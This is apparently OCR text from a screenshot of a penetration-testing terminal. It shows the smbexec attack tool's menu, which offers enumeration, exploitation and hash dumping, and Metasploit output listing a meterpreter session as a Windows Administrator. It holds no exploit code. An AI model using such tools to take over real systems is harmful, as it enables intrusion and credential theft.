 Applications Places System
Tue Feb 26, 2:01 AM
root@bt: ~/Desktop
File Edit View Terminal Help
************************************************************
smbexec - v1.2.6
A rapid psexec style attack with samba tools
Original Concept and Script by Brav0Hax & Purehate
Codename - Mommy's Little Monster
Gonna pha-q up - PurpleTeam Smash!
************************************************************
Main Menu
1. System Enumeration
2. System Exploitation
3. Obtain Hashes
4. Exit
Choice :
msfconsole
[+] Migrating to 3972
[+] Successfully migrated to process
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 BRAVOHAX\Administrator @ PSCNNL2K3 11.11.14.221:44
3 -> 11.11.14.209:1378 (11.11.14.209)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 11.11.14.209 - Meterpreter session 1 closed. Reason: User exit
[*] 11.11.14.209:1581 Request received for /so8H_QjPdGWlOO5TUk2Z5/...
[*] Incoming orphaned session so8H_QjPdGWlOO5TUk2Z5, reattaching...
msf exploit(handler) >
IT LABS
sessment
[smbexec.sh (/opt/sm...
root@bt: ~/Desktop
msfconsole